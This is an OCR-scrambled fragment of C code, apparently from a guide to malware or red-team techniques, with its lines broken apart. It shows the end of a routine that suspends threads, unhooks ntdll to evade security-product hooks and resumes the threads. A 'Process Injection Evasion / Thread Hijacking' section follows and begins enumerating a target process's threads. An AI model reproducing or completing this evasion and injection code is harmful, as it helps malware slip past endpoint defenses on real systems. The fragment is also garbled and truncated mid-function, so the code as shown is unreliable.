
    SuspendAllThreads
();
    UnhookNtdll
();
    ResumeAllThreads
();
    return
 TRUE
;
}
Process Injection Evasion
Thread Hijacking
// Enumerate threads in target process
DWORD 
GetTargetThreadId
(DWORD 
pid
) {
    HANDLE snapshot 
=
 CreateToolhelp32Snapshot
(TH3
    THREADENTRY32 te 
=
 { 
sizeof
(THREADENTRY32) };
    if
 (
Thread32First
(snapshot, 
&
te)) {
        do
 {
            if
 (te.th32OwnerProcessID 
==
 pid) {
                CloseHandle
(snapshot);
                return
 te.th32ThreadID;
            }
        } 
while
 (
Thread32Next
(snapshot, 
&
te));
    }